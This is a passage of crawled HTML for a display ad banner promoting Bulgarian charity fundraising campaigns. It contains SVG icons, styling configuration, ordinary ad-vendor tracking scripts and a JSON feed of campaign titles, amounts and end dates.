0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=yiK4cKBGt9v69dZj1htQQ8gZbL8AuTqRg3H2Mn9EFvPG3SudJf2YnoJ4PkhG8CDcLQEC5B3TTikB0gvtP_Avt1TdHXW6G9lrT9foxbFI2JpNXKYrfQuV5YRL8ZCee5p2ykfHoQWiaoW7Tk6XSTT8vKC2OLc3ewbIFHcvSG0E9daFh4xTSLHS1APhdfeJWaBg4xjbBc_r9swja-0PsO1exAXAIsG702i3pxk5rY4U-viMiYSzN7fw9x8UmAwNJE1-JS2nerMl5MTLHduFMkpxX5-kMmfc6S5w80Qv5P6z-NPzac-BHW6mzbEivEA7yVZXnoLAEBNcp7TWuqkz9pUmI9056RFFVMZ2mrXn-NNqlDt-Whs2vytOIa0opf3Mh_3BGF2TZOf6Db-vGT-xfqV7ICTYadO1LpFW6jjZ043o7uQxdVK9AKHnGhxoYm9Y4k6T2rRfAF8jDe8Oh3Ag6u3x5ujZI3FVo9egyG9ZeaFuGOSa33vx5tWf35XBKMAxSsbm-o3IrbIyyVSluixE76qxS4GKn5clYihq7eD9Mtxlie2gYcHzibUZuEpls7R0KMrITTXzLFSnl97ryGCPuoUmWSN32ci6GTszMfW78XeX9lT0AAC74KeJHwRQO0Cako_mywBNLp2ZWboADhmY0TYHCvD7-zbZu2b_ccg44p4UHvYoi0hMQ1Qt_YgPUPAR3VJxYc6ldIjwZ_lqqbh_zsjdQvbu1X2dips0KBSCrn5NfYA0i3z5Ou7CVNlnC_mjqBQe1rETMUrk9DwMZca2HfLLo5X1whKu_JZd4_zvZh-3SlwbWpHGC72NXX-E5SK3wZFEXu2rjuu4_SQ2WKwlcONNZRtyrup9esaLR23ixP31HJDvc2Tyh4g2kA,,
body_size: 8883
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=naYsE4c7dfUdos41CO4TutfHIORhdB9aYr6D3w8GfWBSwaiatarvbbht0R-o2IlhvSWQXPwHL2yUxaaJ4_34VQc3o-tIttqeZdN7uki_1g2UzsmFASpraOwVw7DymsO66V7GqV_OrnjQhrpZdBg4IQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_4142","id":"4142","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-ani\/ea-b34562699e4e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4142.jpg?t=1769653958","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0410\u043d\u0438","description":"2026-05-31","brand":"224","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7399.19","raw_price":"7399.19","original_price":"62500.00","raw_original_price":"62500"},{"key":"271_10920","id":"10920","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-jivot-na-nikola\/ea-ef6d77aa4cba","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10920.jpg?t=1769049068","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-02-15","brand":"3665","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"160997.86","raw_price":"160997.860348","original_price":"267000.00","raw_original_price":"267000"},{"key":"271_960","id":"960","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-kostadin-se-bori-s-ryad\u0430k-agresiven-rak\/ea-7cd627a34a6a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/960.jpg?t=1769308310","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435! \u041a\u043e\u0441\u0442\u0430\u0434\u0438\u043d \u0441\u0435 \u0431\u043e\u0440\u0438 \u0441 \u0440\u044f\u0434\u044a\u043a \u0430\u0433\u0440\u0435\u0441\u0438\u0432\u0435\u043d \u0440\u0430\u043a!","description":"2026-06-30","brand":"3225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"263488.30","raw_price":"263488.29783137","original_price":"306775.00","raw_original_price":"306775"},{"key":"271_10363","id":"10363","url":"https:\/\/pavelandreev.org\/bg\/campaign\/krachka-napred-sas-stanislav\/ea-5fe5170288a0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10363.webp?t=1769308348","additional_image":"","title":"\u041a\u0440\u0430\u0447\u043a\u0430 \u043d\u0430\u043f\u0440\u0435\u0434 \u0441\u044a\u0441 \u0421\u0442\u0430\u043d\u0438\u0441\u043b\u0430\u0432","description":"2027-03-31","brand":"28","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1507.87","raw_price":"1507.87","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1769394722","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-02-24","brand":"2872","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"90940.00","raw_price":"90939.997","original_price":"90000.00","raw_original_price":"90000"},{"key":"271_2597","id":"2597","url":"https:\/\/pavelandreev.org\/bg\/campaign\/palnocenen-jivot-za-dimi\/ea-51809ead5aa7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2597.jpg?t=1769049152","additional_image":"","title":"\u041f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0438\u043c\u0438","description":"2026-02-17","brand":"455","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31404.44","raw_price":"31404.442262","original_price":"33600.00","raw_original_price":"33600"},{"key":"271_7726","id":"7726","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vilislav\/ea-62dd5282319c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7726.jpg?t=1769653990","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0438\u043b\u0438\u0441\u043b\u0430\u0432","description":"2026-02-08","brand":"1878","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61867.43","raw_price":"61867.431173","original_price":"60000.00","raw_original_price":"60000"},{"key":"271_7473","id":"7473","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-marina\/ea-084d504baaec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7473.jpg?t=1769653926","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u041c\u0430\u0440\u0438\u043d\u0430","description":"2026-02-28","brand":"3629","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"174289.60","raw_price":"174289.599272","original_price":"200000.00","raw_original_price":"200000"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1769567469","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"8527","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"328814.47","raw_price":"328814.46511","original_price":"360000.00","raw_original_price":"360000"},{"key":"271_1120","id":"1120","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vanya\/ea-cb660499b757","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1120.jpg?t=1769094687","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u043d\u044f","description":"2026-01-31","brand":"1244","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"71483.78","raw_price":"71483.776094599","original_price":"255646.00","raw_original_price":"255646"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1769654042","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3568","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"173159.39","raw_price":"173159.393","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_10007","id":"10007","url":"https:\/\/pavelandreev.org\/bg\/campaign\/krachki-nadejhda-za-musa\/ea-6bc6793ef8da","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10007.jpg?t=1769308289","additional_image":"","title":"\u041a\u0440\u0430\u0447\u043a\u0438 \u043d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0443\u0441\u0430","description":"2026-04-30","brand":"318","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7317.03","raw_price":"7317.02911","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_3705","id":"3705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-diana-da-prohodi\/ea-24711acb5fce","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3705.jpg?t=1769654004","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0430\u043d\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-04-01","brand":"205","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9282.35","raw_price":"9282.3495","original_price":"31346.00","raw_original_price":"31346"},{"key":"271_1693","id":"1693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkiq-slavi\/ea-9c5228fde841","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1693.jpg?t=1769654039","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0438\u044f \u0421\u043b\u0430\u0432\u0438","description":"2026-07-31","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"882.43","raw_price":"882.43","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_1636","id":"1636","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-krasi-da-prohodi\/ea-b7819ca0357c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1636.jpg?t=1769654058","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041a\u0440\u0430\u0441\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-02-03","brand":"50","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1380.38","raw_price":"1380.3790892869","original_price":"35790.00","raw_original_price":"35790"},{"key":"271_11025","id":"11025","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-aksaycho-speshno\/ea-564416bf9f4a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11025.jpg?t=1769049096","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0410\u043a\u0441\u0430\u0439\u0447\u043e \u0421\u043f\u0435\u0448\u043d\u043e","description":"2026-02-15","brand":"3223","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"117753.94","raw_price":"117753.940696","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_3215","id":"3215","url":"https:\/\/pavelandreev.org\/bg\/campaign\/neka-pomognem-na-niya\/ea-7bfeefcaa24c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3215.jpg?t=1769653887","additional_image":"","title":"\u041d\u0435\u043a\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041d\u0438\u044f","description":"2026-11-30","brand":"1034","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"45629.44","raw_price":"45629.439784","original_price":"59572.00","raw_original_price":"59572"},{"key":"271_5281","id":"5281","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-bitkata-i-s-raka\/ea-f092466c13bf","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5281.jpg?t=1769653999","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u0439 \u0441 \u0440\u0430\u043a\u0430!","description":"2026-11-28","brand":"96","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2909.98","raw_price":"2909.98","original_price":"16300.00","raw_original_price":"16300"},{"key":"271_3583","id":"3583","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-maika-mi-gabriela\/ea-ef1ef38ee85c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3583.jpg?t=1769654035","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u043c\u0430\u0439\u043a\u0430 \u043c\u0438 \u0413\u0430\u0431\u0440\u0438\u0435\u043b\u0430","description":"2026-03-31","brand":"2693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"86633.72","raw_price":"86633.718814","original_price":"200000.00","raw_original_price":"200000"},{"key":"271_200","id":"200","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-viktor-da-se-izlekuva\/ea-a8fe223c713b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/200.jpg?t=1769653899","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0412\u0438\u043a\u0442\u043e\u0440 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-28","brand":"15248","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"471474.93","raw_price":"471474.93340549","original_price":"500000.00","raw_original_price":"500000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
